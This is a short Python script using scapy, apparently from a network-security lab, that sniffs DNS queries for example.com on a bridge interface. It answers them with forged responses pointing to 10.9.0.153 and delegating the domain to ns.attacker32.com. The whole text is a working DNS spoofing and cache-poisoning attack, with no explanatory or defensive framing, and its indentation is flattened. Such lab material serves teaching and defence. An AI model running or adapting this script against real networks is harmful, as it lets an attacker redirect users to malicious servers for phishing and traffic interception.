 #!/usr/bin/env python3
from scapy.all import*
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
udp = UDP(dport=pkt[UDP].sport,sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153')
NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,qdcount=1,ancount=1,nscount=1,an=Anssec,ns=NSsec1)
spoofpkt = ip/udp/dns
send(spoofpkt)
myFilter = "udp and dst port 53"
pkt=sniff(iface='br-987ae4923719', filter=myFilter, prn=spoof_dns)